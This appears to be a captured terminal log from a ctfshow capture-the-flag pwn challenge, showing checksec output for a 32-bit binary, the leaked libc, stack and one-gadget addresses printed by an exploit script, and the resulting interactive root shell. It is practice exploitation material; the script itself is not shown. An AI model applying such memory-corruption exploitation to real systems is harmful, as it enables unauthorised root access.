 (14:48:23)[[4f72f3540a23 root /ctf/work/ctfshow] [# python 190.py
[*] '/ctf/work/ctfshow/190'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX unknown - GNU_STACK missing
    PIE:      No PIE (0x8046000)
    Stack:    Executable
    RWX:      Has RWX segments
    RUNPATH:  b'/ctf/work/glibc-all-in-one/libs/2.27-3ubuntu1.5_i386'
[+] Starting local process './190': pid 105187
[*] libc_base : 0xf7d09000
[*] stack : 0xffbe5478
[*] ret : 0xffbe547c
[*] link1 : 0xffbe54a4
[*] link2 : 0xffbe54a8
[*] one : 0xf7d462a3
[*] pad1 : 0x547c
[*] pad2 : 0x547e
[*] on1 : 0x62a3
[*] on2 : 0xf7d4
[*] Switching to interactive mode
$ id
uid=0(root) gid=0(root) groups=0(root)
$